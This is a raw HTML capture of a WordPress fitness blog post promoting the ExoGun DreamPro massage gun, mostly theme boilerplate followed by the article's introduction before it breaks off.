

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2022/01/10/exogun-dreampro-instant-muscle-pain-relief-massage-gun/
body_size: 15224
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>ExoGun DreamPro – Instant Muscle Pain Relief Massage Gun &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; ExoGun DreamPro – Instant Muscle Pain Relief Massage Gun Comments Feed" href="https://solutionfreedom.com/2022/01/10/exogun-dreampro-instant-muscle-pain-relief-massage-gun/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2022/01/10/exogun-dreampro-instant-muscle-pain-relief-massage-gun/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=188' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2022%2F01%2F10%2Fexogun-dreampro-instant-muscle-pain-relief-massage-gun%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2022%2F01%2F10%2Fexogun-dreampro-instant-muscle-pain-relief-massage-gun%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-188 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-188" class="post-188 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness category-news">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="1024" height="683" src="https://solutionfreedom.com/wp-content/uploads/2022/01/e3ab99a33155c62b5399f64da42af804d3c34f2c55f318331decd134765aa641.jpeg" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2022/01/e3ab99a33155c62b5399f64da42af804d3c34f2c55f318331decd134765aa641.jpeg 1024w, https://solutionfreedom.com/wp-content/uploads/2022/01/e3ab99a33155c62b5399f64da42af804d3c34f2c55f318331decd134765aa641-300x200.jpeg 300w, https://solutionfreedom.com/wp-content/uploads/2022/01/e3ab99a33155c62b5399f64da42af804d3c34f2c55f318331decd134765aa641-768x512.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/fitness/" rel="category tag">Fitness</a></li>
	<li><a href="https://solutionfreedom.com/category/news/" rel="category tag">News</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>ExoGun DreamPro – Instant Muscle Pain Relief Massage Gun</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> January 10, 2022	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/admin/" title=""><i class="far fa-user me-1"></i> admin</a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<p>If you often experience sore muscles, you’re most likely familiar with the benefits massages have on recovery. There’s nothing better than having a professional apply hand pressure to the afflicted area to provide instant relief. But trips to massage studios aren’t always practical for everyone, especially when we have to spend more time indoors. Luckily, there’s a way to get that precious recovery time in the comfort of your home, and it’s thanks to percussion massage guns like <strong>ExoGun DreamPro</strong>. But what exactly does this type of gadget do, and how it can help you? This article explains just that.</p>
<h2>Percussion Massage Guns Explained</h2>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/7d325d53de12a2edd90806cade1a87cf86948964dbadd98a0094fe50306355e7.jpeg" alt="Percussion Massage Guns Explained" class="wp-image-2002 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/7d325d53de12a2edd90806cade1a87cf86948964dbadd98a0094fe50306355e7.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
